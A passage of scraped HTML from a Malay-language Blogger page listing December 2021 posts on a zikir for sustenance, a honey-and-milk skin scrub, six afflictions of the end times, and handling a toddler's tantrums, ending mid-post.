                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgN1dT4pi48OVn4sfJwyB3IYhhzBN1jbZnGNvQ_48zE8VmjL3vGfWwetJiR4-KZX32he2C79pw_sWs0X0WIECspflRaiqRxOQq8ZHVxgyTCaZteOFZrcSBSjmOCEMWIEp0PK3IYuMT5jmQ2/s72-c/1640405028153584-0.png",'Zikir amalan pembuka rezeki. '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/zikir-amalan-pembuka-rezeki.html&title=Zikir amalan pembuka rezeki. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/zikir-amalan-pembuka-rezeki.html&title=Zikir amalan pembuka rezeki. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/zikir-amalan-pembuka-rezeki.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgN1dT4pi48OVn4sfJwyB3IYhhzBN1jbZnGNvQ_48zE8VmjL3vGfWwetJiR4-KZX32he2C79pw_sWs0X0WIECspflRaiqRxOQq8ZHVxgyTCaZteOFZrcSBSjmOCEMWIEp0PK3IYuMT5jmQ2/s16000/1640405028153584-0.png&description=Selamat pagi sahabat. Moga dimurahkan rezeki kita semua.               لا اله الا الله الملك الحق المبين  La ilaha illallah al malikul haqqu...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/zikir-amalan-pembuka-rezeki.html'>
Zikir amalan pembuka rezeki. 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-16T08:00:00+08:00'>December 16, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/zikir-amalan-pembuka-rezeki.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary4949576189366150863'><div>Selamat pagi sahabat. Moga dimurahkan rezeki kita semua.&nbsp;</div><div><br /></div><div><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgN1dT4pi48OVn4sfJwyB3IYhhzBN1jbZnGNvQ_48zE8VmjL3vGfWwetJiR4-KZX32he2C79pw_sWs0X0WIECspflRaiqRxOQq8ZHVxgyTCaZteOFZrcSBSjmOCEMWIEp0PK3IYuMT5jmQ2/s1600/1640405028153584-0.png" style="margin-left: 1em; margin-right: 1em;">
    <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgN1dT4pi48OVn4sfJwyB3IYhhzBN1jbZnGNvQ_48zE8VmjL3vGfWwetJiR4-KZX32he2C79pw_sWs0X0WIECspflRaiqRxOQq8ZHVxgyTCaZteOFZrcSBSjmOCEMWIEp0PK3IYuMT5jmQ2/s16000/1640405028153584-0.png" />
  </a>
</div><br /></div><div>&nbsp;لا اله الا الله الملك الحق المبين&nbsp;</div><div><br /></div><div>La ilaha illallah al malikul haqqul mubin</div><div><br /></div><div>Maksud : "Tiada Tuhan yang disembah melainkan Allah, Allah yang Maha Benar lagi Maha Nyata."</div><div><br /></div><div>Barangsiapa setiap hari membaca "La ilaha illallah al malikul haqqul mubin" maka bacaan itu akan menjadi keamanan dari kefakiran dan menjadi penenteram dari rasa takut dalam kubur.&nbsp;</div><div><br /></div><div>(HR. Abu Nu&#8217;aim dan Ad Dailami)</div><div><br /></div><div>Aamiin.</div></div>
<script type='text/javascript'>createSnippet("summary4949576189366150863");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/zikir-amalan-pembuka-rezeki.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/zikir-amalan-pembuka-rezeki.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/zikir-amalan-pembuka-rezeki.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-16T08:00:00+08:00'>December 16, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/zikir-amalan-pembuka-rezeki.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4949576189366150863&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4949576189366150863&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4949576189366150863&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4949576189366150863&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4949576189366150863&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/tip-untuk-kulit-dehidrasi.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOGPoDEgATyyKPjG9BvocVaDhdMdWwZkRDwq86XwWkD4ewiuABY3QQKtf-n6mVNumC1KBR8fs-MNKPJSQKvcfJJkv5wNZWSVxnN9t41guKjaUq0RadZduH84zyc7Dd83WLCQfkkuRvrPtX/s72-c/1640442261262937-0.png",'Tip untuk kulit dehidrasi.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/tip-untuk-kulit-dehidrasi.html&title=Tip untuk kulit dehidrasi.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/tip-untuk-kulit-dehidrasi.html&title=Tip untuk kulit dehidrasi.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/tip-untuk-kulit-dehidrasi.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOGPoDEgATyyKPjG9BvocVaDhdMdWwZkRDwq86XwWkD4ewiuABY3QQKtf-n6mVNumC1KBR8fs-MNKPJSQKvcfJJkv5wNZWSVxnN9t41guKjaUq0RadZduH84zyc7Dd83WLCQfkkuRvrPtX/s16000/1640442261262937-0.png&description=Kulit yang cantik, mulus, lembab dan indah dan anjal adalah dambaan semua orang. Ada banyak petua untuk dapatkan kulit yang cantik, salah sa...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/tip-untuk-kulit-dehidrasi.html'>
Tip untuk kulit dehidrasi.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-16T03:00:00+08:00'>December 16, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/tip-untuk-kulit-dehidrasi.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary8497798244765374185'><div style="text-align: justify;">Kulit yang cantik, mulus, lembab dan indah dan anjal adalah dambaan semua orang. Ada banyak petua untuk dapatkan kulit yang cantik, salah satunya adalah kita boleh mencampurkan madu dan susu, di mana madu dan susu dapat membantu zat dan melembabkan kulit.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOGPoDEgATyyKPjG9BvocVaDhdMdWwZkRDwq86XwWkD4ewiuABY3QQKtf-n6mVNumC1KBR8fs-MNKPJSQKvcfJJkv5wNZWSVxnN9t41guKjaUq0RadZduH84zyc7Dd83WLCQfkkuRvrPtX/s1600/1640442261262937-0.png" style="margin-left: 1em; margin-right: 1em;">
    <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOGPoDEgATyyKPjG9BvocVaDhdMdWwZkRDwq86XwWkD4ewiuABY3QQKtf-n6mVNumC1KBR8fs-MNKPJSQKvcfJJkv5wNZWSVxnN9t41guKjaUq0RadZduH84zyc7Dd83WLCQfkkuRvrPtX/s16000/1640442261262937-0.png" />
  </a>
</div><br /></div><div style="text-align: justify;">Caranya adalah dengan membuat scrub dari madu dan susu seperti berikut ini :</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">1. Campurkan menjadi satu&nbsp; :</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">&nbsp; &nbsp;- Satu sudu makan susu</div><div style="text-align: justify;">&nbsp; &nbsp;- Satu sudu makan madu</div><div style="text-align: justify;">&nbsp; &nbsp;- Satu sudu teh minyak zaitun dan</div><div style="text-align: justify;">&nbsp; &nbsp;- secubit garam</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">2. Lumurkan Scrub ini hanya pada area kulit tubuh.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">3. Diamkan lebih kurang 10-15 minit</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">4. Gosok perlahan-lahan</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">5. Bilas hingga bersih</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">6. Ulangi secara rutin satu minggu sekali.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Selamat mencuba.</div></div>
<script type='text/javascript'>createSnippet("summary8497798244765374185");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/tip-untuk-kulit-dehidrasi.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/tip-untuk-kulit-dehidrasi.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/tip-untuk-kulit-dehidrasi.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-16T03:00:00+08:00'>December 16, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/tip-untuk-kulit-dehidrasi.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8497798244765374185&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8497798244765374185&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8497798244765374185&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8497798244765374185&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8497798244765374185&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/beauty' rel='tag'>beauty</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>15 December 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/apa-6-penyakit-yang-menimpa-umat-akhir.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLik5x3JXbJOzu8ALXK4mUGDqBTd1w0rHTH5jrHInOpoC0Dx_0H9m-ZKmIYwlqVEogpcUsEB14g8D0V7qMwMigQ20IonfJbMGwUnVRN3nJL7jYvtbb-pmJc4KnfPw9-uXx0ADrC1-koQar/s72-c/1640442703105112-0.png",'Apa 6 penyakit yang menimpa umat akhir zaman?'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/apa-6-penyakit-yang-menimpa-umat-akhir.html&title=Apa 6 penyakit yang menimpa umat akhir zaman?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/apa-6-penyakit-yang-menimpa-umat-akhir.html&title=Apa 6 penyakit yang menimpa umat akhir zaman?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/apa-6-penyakit-yang-menimpa-umat-akhir.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLik5x3JXbJOzu8ALXK4mUGDqBTd1w0rHTH5jrHInOpoC0Dx_0H9m-ZKmIYwlqVEogpcUsEB14g8D0V7qMwMigQ20IonfJbMGwUnVRN3nJL7jYvtbb-pmJc4KnfPw9-uXx0ADrC1-koQar/s1600/1640442703105112-0.png&description=            1. Terlalu banyak bersukaria. 2. Terlalu mewah. 3. Mengumpulkan harta sebanyak mungkin. 4. Penipuan dalam merebut harta benda du...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/apa-6-penyakit-yang-menimpa-umat-akhir.html'>
Apa 6 penyakit yang menimpa umat akhir zaman?
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-15T21:00:00+08:00'>December 15, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/apa-6-penyakit-yang-menimpa-umat-akhir.html#comment-form' onclick=''>
2 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6104637406548776836'><div><br /></div><div><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLik5x3JXbJOzu8ALXK4mUGDqBTd1w0rHTH5jrHInOpoC0Dx_0H9m-ZKmIYwlqVEogpcUsEB14g8D0V7qMwMigQ20IonfJbMGwUnVRN3nJL7jYvtbb-pmJc4KnfPw9-uXx0ADrC1-koQar/s1600/1640442703105112-0.png" style="margin-left: 1em; margin-right: 1em;">
    <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLik5x3JXbJOzu8ALXK4mUGDqBTd1w0rHTH5jrHInOpoC0Dx_0H9m-ZKmIYwlqVEogpcUsEB14g8D0V7qMwMigQ20IonfJbMGwUnVRN3nJL7jYvtbb-pmJc4KnfPw9-uXx0ADrC1-koQar/s1600/1640442703105112-0.png" width="400" />
  </a>
</div><br /></div><div>1. Terlalu banyak bersukaria.</div><div>2. Terlalu mewah.</div><div>3. Mengumpulkan harta sebanyak mungkin.</div><div>4. Penipuan dalam merebut harta benda dunia.</div><div>5. Saling memarahi.</div><div>6. Dengki-mendengki, sehingga menzalimi antara satu sama lain.</div><div><br /></div><div>(HR. Hakim)</div><div><br /></div><div>Kredit :&nbsp;<a href="http://telegram.me/hijrahpendosa">Telegram.me/hijrahpendosa</a></div></div>
<script type='text/javascript'>createSnippet("summary6104637406548776836");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/apa-6-penyakit-yang-menimpa-umat-akhir.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/apa-6-penyakit-yang-menimpa-umat-akhir.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/apa-6-penyakit-yang-menimpa-umat-akhir.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-15T21:00:00+08:00'>December 15, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/apa-6-penyakit-yang-menimpa-umat-akhir.html#comment-form' onclick=''>
2 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6104637406548776836&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6104637406548776836&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6104637406548776836&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6104637406548776836&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6104637406548776836&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/apa-nak-buat-kalau-si-kecil-anda.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv2WuVs8-veAtzJNmoS-DPN1n1Gw0oWx7vlY7VUZ01_-e5PYaKynWNqS880hHb25mpEl7e113A3xS7uH1rcFHekktIqMeA6pZry_cE-mJNzrbgZ7M1_jjbitQxGWVpMu5TmC-YdYviqd_X/s72-c/1640443607165518-1.png",'Apa nak buat kalau si kecil anda mengamuk tanpa sebab? Ibu-ibu wajib baca ni.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/apa-nak-buat-kalau-si-kecil-anda.html&title=Apa nak buat kalau si kecil anda mengamuk tanpa sebab? Ibu-ibu wajib baca ni.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/apa-nak-buat-kalau-si-kecil-anda.html&title=Apa nak buat kalau si kecil anda mengamuk tanpa sebab? Ibu-ibu wajib baca ni.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/apa-nak-buat-kalau-si-kecil-anda.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv2WuVs8-veAtzJNmoS-DPN1n1Gw0oWx7vlY7VUZ01_-e5PYaKynWNqS880hHb25mpEl7e113A3xS7uH1rcFHekktIqMeA6pZry_cE-mJNzrbgZ7M1_jjbitQxGWVpMu5TmC-YdYviqd_X/s16000/1640443607165518-1.png&description=Pernah tak anak korang tetiba mengamuk taktau apa sebab pun. Elok-elok main tetiba mengamuk macam nak tercabut rumah dia punya jerit. Macam ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/apa-nak-buat-kalau-si-kecil-anda.html'>
Apa nak buat kalau si kecil anda mengamuk tanpa sebab? Ibu-ibu wajib baca ni.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-15T18:00:00+08:00'>December 15, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/apa-nak-buat-kalau-si-kecil-anda.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary4168206361073802769'><div style="text-align: justify;">Pernah tak anak korang tetiba mengamuk taktau apa sebab pun. Elok-elok main tetiba mengamuk macam nak tercabut rumah dia punya jerit. Macam ibu yang berkerja jugak. Balik dari kerja, anak yang selalu <i>happy</i> dan ceria menunjukkan ciri-ciri <i>bad mood</i> tanpa sebab. Sudahlah mama penat pulang dari kerja, anak pula mengamuk tanpa diketahui puncanya. Apa cara terbaik berhadapan situasi ini?</div><div style="text-align: justify;"></div><div style="text-align: justify;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody></tbody></table></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Apa yang patut dilakukan apabila anak berusia bawah dua tahun mengamuk?</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>1. Bertenang dan bersabar.</u></div><div style="text-align: justify;"><u><br /></u></div><div style="text-align: justify;">Ya, anda memang penat dan letih kerana baru pulang dari kerja tetapi jangan ikut perasaan dengan terus menengking dan memarahi si kecil. Sebaliknya tarik nafas dan bersabar. Bayangkan perasaannya yang ditinggalkan seharian oleh anda. Mungkin si manja rindukan mama dan tak tahu bagaimana cara meluahkan perasaan kecuali menangis dan mengamuk.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>2. Pujuk.</u></div><div style="text-align: justify;"><u><br /></u></div><div style="text-align: justify;">Teknik pujukan berkesan mungkin dapat menenangkan dan mententeramkan amukan si kecil. Setiap ibu punya cara memujuk anak masing-masing. Masa inilah anda perlu bijak menggunakan pelbagai teknik pujukan.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>3. 